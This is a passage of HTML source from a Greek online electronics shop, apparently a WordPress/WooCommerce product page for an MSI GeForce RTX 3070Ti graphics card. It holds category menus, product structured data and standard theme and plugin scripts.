		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/#product","name":"MSI Geforce RTX 3070Ti Ventus 3X OC 8GB LHR","url":"https://pcgadgetsplus.gr/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/","description":"ay Tracing\r\n\r\n\r\n\u03a4\u03bf Ray Tracing \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03b9\u03b5\u03c1\u03cc \u03b4\u03b9\u03c3\u03ba\u03bf\u03c0\u03cc\u03c4\u03b7\u03c1\u03bf \u03c4\u03c9\u03bd \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03ce\u03bd, \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03bf\u03bc\u03bf\u03b9\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b7 \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae \u03c3\u03c5\u03bc\u03c0\u03b5\u03c1\u03b9\u03c6\u03bf\u03c1\u03ac \u03c4\u03bf\u03c5 \u03c6\u03c9\u03c4\u03cc\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf, \u03ba\u03b9\u03bd\u03b7\u03bc\u03b1\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b1 \u03c0\u03b9\u03bf \u03ad\u03bd\u03c4\u03bf\u03bd\u03b1 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ac \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1.\r\n\r\n\r\n\r\nDLSS AI Acceleration\r\n\r\n\r\n\u03a4\u03bf NVIDIA DLSS \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c0\u03c1\u03c9\u03c4\u03bf\u03c0\u03bf\u03c1\u03b9\u03b1\u03ba\u03ae \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae\u03c2 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03bd\u03b9\u03c3\u03c7\u03cd\u03b5\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03bf\u03cd\u03c2 \u03ba\u03b1\u03c1\u03ad \u03ba\u03b1\u03c4\u03ac 1,5 \u03c6\u03bf\u03c1\u03ad\u03c2 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf \u03bc\u03b5 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 \u03c7\u03c9\u03c1\u03af\u03c2 \u03c3\u03c5\u03bc\u03b2\u03b9\u03b2\u03b1\u03c3\u03bc\u03bf\u03cd\u03c2 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ce\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf\u03c5\u03c2 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c0\u03c5\u03c1\u03ae\u03bd\u03b5\u03c2 Tensor \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1\u03c2 AI \u03c3\u03c4\u03bf GeForce RTX. \u0391\u03c5\u03c4\u03cc \u03c3\u03b1\u03c2 \u03b4\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf\u03bd \u03b5\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03bf \u03c7\u03ce\u03c1\u03bf \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b1\u03c0\u03af\u03c3\u03c4\u03b5\u03c5\u03c4\u03b7 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ae \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1. \u0397 \u03b5\u03c0\u03b1\u03bd\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae\u03c2 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03ad\u03c6\u03c4\u03b1\u03c3\u03b5 \u03c3\u03c4\u03bf gaming.\r\n\r\n\r\n\r\n\u039c\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b1\u03bd\u03c4\u03bf\u03c7\u03ae\r\n\r\n\r\n\u039f \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2 \u03c5\u03c0\u03bf\u03b3\u03c1\u03b1\u03bc\u03bc\u03af\u03b6\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u03c0\u03bb\u03ac\u03ba\u03b1 \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c5\u03bd\u03bf\u03bb\u03b9\u03ba\u03ae \u03b1\u03ba\u03b1\u03bc\u03c8\u03af\u03b1 \u03c4\u03b7\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b1\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nMSI","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142.jpeg","sku":"912-V505-Z01","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1400.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"MSI"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"9516d60b29","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9516d60b29" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
